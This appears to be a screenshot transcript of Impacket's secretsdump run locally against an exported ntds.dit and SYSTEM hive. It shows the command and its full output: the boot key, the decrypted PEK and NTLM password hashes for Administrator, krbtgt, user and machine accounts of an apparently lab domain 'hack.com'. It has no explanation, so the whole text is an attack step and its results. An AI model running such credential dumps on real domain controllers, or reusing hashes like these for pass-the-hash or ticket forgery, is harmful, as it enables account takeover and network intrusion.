 C:\Users\Administrator\Desktop>secretsdump.exe -system system.hive -ntds ntds.di
t LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x0d24c8baa505b546c67906844c039d7f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 87045f36620f084a7ffb6308810f4f82
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a28
0a4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC:1001:aad3b435b51404eeaad3b435b51404ee:1f0e20e21088dae3bfcfcf6d5f8bd98e:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:5717ea7a3688384a618e60400cfdb35c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d5adb4aa3a471374f46ba24ba01cb08b:::
hack.com\jack:1108:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1
a29d:::
hack.com\lihua:1113:aad3b435b51404eeaad3b435b51404ee:68faaeedea6e05549453d18b03c
6a8d2:::
PC-MB$:1117:aad3b435b51404eeaad3b435b51404ee:40e3866bd78eb3bcfc9b137e111eee06:::
kkk:1118:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
PC-GYX$:1119:aad3b435b51404eeaad3b435b51404ee:009d1c712c2ec3f9b4344dce33b40c73::
: